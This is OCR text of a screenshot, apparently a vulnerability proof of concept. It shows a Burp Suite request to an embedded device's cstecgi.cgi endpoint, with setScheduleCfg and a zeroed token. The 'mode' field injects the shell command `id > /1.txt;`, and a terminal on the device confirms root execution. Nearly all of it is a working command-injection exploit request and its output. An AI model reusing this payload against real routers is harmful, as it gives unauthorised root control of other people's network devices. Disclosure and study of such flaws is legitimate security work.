 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 96
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"mode":"`id > /1.txt;`",
"topicurl":"setScheduleCfg",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 98
4 Connection: close
5 Date: Tue, 28 Nov 2023 23:04:57 GMT
6 Server: lighttpd/1.4.59
7
8 {
9 "success":true,
10 "error":null,
11 "lan_ip":"192.168.0.1",
12 "wtime":"0",
13 "reserv":"reserv"
14 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #